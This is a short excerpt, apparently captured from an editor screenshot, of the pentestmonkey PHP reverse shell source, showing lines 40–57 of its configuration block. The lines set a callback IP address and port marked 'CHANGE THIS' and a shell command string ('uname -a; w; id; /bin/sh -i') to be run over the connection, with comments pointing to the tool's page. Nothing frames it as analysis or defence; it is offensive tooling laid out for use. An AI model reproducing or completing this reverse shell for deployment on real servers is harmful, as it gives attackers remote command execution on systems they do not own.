 Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.72.157';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57